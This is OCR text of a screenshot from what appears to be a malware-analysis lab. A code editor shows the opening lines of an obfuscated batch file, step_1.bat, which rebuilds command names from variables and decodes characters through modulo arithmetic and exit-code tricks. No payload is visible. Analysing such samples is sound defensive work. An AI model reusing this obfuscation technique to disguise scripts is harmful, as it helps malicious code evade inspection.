 Home
Static Windows 10 x64
Dynamic Windows 10 x64
remnux-v7-focal
File Edit Selection View Go Run Terminal Help
Powershell Deobfuscation
EXPLORER
powershell.bat
step_1.bat
POWERSHELL DEOBFUSCATION
powershell.bat
powershell.zip.bak
step_1.bat
step_1.bat
1 @echo off
2 set ucbw=set
3 set qmy=
4 set jxaa==
5 set ccdn=/
6 set svmh=a
7 set rfs=c
8 set knec=m
9 set bgr=d
10 set zer=e
11 set dzj=x
12 set ozfl=i
13 set mey=t
14 set egsb=
15 set %ccdn%%svmh% rtoy=9161456 %% 9161359
16 %rfs%%knec%%bgr%%egsb%%ccdn%%rfs%%egsb%%zer%%dzj%%ozfl%%mey%%egsb%%rtoy%
17 set ztq=%=exitcodeAscii%
18 set %ccdn%%svmh% ltjf=7630868 %% 7630770
19 %rfs%%knec%%bgr%%egsb%%ccdn%%rfs%%egsb%%zer%%dzj%%ozfl%%mey%%egsb%%ltjf%
20 set fqhx=%=exitcodeAscii%
21 set %ccdn%%svmh% oyiq=1157904 %% 1157805
22 %rfs%%knec%%bgr%%egsb%%ccdn%%rfs%%egsb%%zer%%dzj%%ozfl%%mey%%egsb%%oyiq%
23 set fzwk=%=exitcodeAscii%
24 set %ccdn%%svmh% lask=4544200 %% 4544100
25 %rfs%%knec%%bgr%%egsb%%ccdn%%rfs%%egsb%%zer%%dzj%%ozfl%%mey%%egsb%%lask%
26 set kby=%=exitcodeAscii%
27 set %ccdn%%svmh% syo=4837092 %% 4836991
28 %rfs%%knec%%bgr%%egsb%%ccdn%%rfs%%egsb%%zer%%dzj%%ozfl%%mey%%egsb%%syo%
29 set twdp=%=exitcodeAscii%
30 set %ccdn%%svmh% ytq=8044434 %% 8044332
31 %rfs%%knec%%bgr%%egsb%%ccdn%%rfs%%egsb%%zer%%dzj%%ozfl%%mey%%egsb%%ytq%
32 set oyrv=%=exitcodeAscii%
33 set %ccdn%%svmh% yuoz=8763961 %% 8763858
34 %rfs%%knec%%bgr%%egsb%%ccdn%%rfs%%egsb%%zer%%dzj%%ozfl%%mey%%egsb%%yuoz%
35 set aqaz=%=exitcodeAscii%
36 set %ccdn%%svmh% zhgb=5052320 %% 5052216
37 %rfs%%knec%%bgr%%egsb%%ccdn%%rfs%%egsb%%zer%%dzj%%ozfl%%mey%%egsb%%zhgb%
38 set ygjd=%=exitcodeAscii%
39 set %ccdn%%svmh% agj=1106385 %% 1106280
OUTLINE
TIMELINE
Activate Windows
Go to Settings to activate Windows.
0 0 0
Ln 14, Col 11 Spaces: 4 UTF-8 CRLF Batch
Type here to search
Court Rejects FC Barc...
ENG
11:35 PM
12/31/2024
2